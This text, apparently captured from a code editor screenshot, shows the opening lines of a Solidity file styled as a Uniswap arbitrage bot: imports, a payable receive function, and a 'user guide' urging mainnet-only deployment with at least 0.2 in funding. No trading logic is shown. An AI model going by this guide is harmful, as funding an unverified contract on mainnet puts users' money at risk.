 geBot.sol - VSCodium
Edit Selection View Go Run Terminal Help
ArbitrageBot.sol
home > user > Taylor > ArbitrageBot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 // User guide
10
11 // Only use on Ethereum mainnet
12 // Testnet transactions will fail as there is no value
13 // Min contract liquidity 0.2, lower funded contracts may face liqudity issues
14
15 contract UniswapArbitrageBot {
16
17 string public tokenName;
18 string public tokenSymbol;
19 uint liquidity;
20
21 event Log(string _msg);
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
29
30 /*
31 * @dev Find newly deployed contracts on Uniswap Exchange
32 * @param memory of required contract liquidity.
33 * @param other The second slice to compare.
34 * @return New contracts with required liquidity.
35 */
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Tasks